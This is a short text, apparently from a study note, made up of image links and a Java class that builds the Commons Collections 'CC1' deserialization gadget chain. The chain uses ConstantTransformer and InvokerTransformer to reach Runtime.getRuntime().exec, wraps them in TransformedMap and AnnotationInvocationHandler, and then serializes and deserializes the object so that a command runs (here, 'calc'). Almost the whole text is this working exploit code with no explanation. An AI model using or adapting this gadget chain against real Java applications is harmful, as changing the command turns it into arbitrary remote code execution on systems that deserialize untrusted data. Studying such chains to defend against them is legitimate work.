 public class test2 {public static void main(String[] args) throws Exception {Class cs = Runtime.class;Transformer[] transformers = new Transformer[]{new ConstantTransformer(cs),new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})};ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);Map<Object, Object> map = new HashMap<>();map.put("value","world");Map<Object, Object> transformermap = TransformedMap.decorate(map,null,chainedTransformer);Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor annotationConstructor = c.getDeclaredConstructor(Class.class, Map.class);annotationConstructor.setAccessible(true);Object o = annotationConstructor.newInstance(Target.class,transformermap);serialize(o);unserialize("cc1.txt");}public static void serialize(Object obj) throws Exception{ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("cc1.txt"));oos.writeObject(obj);}public static void unserialize(String filename) throws Exception{ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));ois.readObject();}